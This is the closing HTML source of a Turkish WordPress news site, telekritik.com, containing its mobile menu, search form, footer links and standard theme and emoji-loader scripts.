<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://telekritik.com/" title="Tele Kritik Haber">TELEkritik</a> - Güncel ve tarafsız haberin adresi -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> | <a href='https://www.magazinname.com' title="Magazin Haberleri">Magazin Haberleri</a> |  <a title="Haber Yazılımı" href="https://yazilimo.com">YazılımO</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://telekritik.com/category/genel","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"telekritik.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telekritik.com/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telekritik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telekritik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
